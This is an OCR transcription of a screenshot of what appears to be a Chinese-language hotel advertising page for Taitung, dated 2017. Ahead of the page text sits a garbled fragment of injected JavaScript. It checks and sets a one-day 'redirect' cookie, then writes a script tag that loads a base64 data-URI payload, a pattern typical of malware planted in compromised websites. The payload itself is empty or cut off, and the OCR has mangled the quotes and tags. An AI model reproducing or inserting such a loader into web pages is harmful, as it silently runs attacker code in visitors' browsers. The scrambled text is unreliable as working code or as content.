
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
2017-10-07
台東cp值高住宿
佈
類
日
期:
優質飯店住宿台東酒店借助於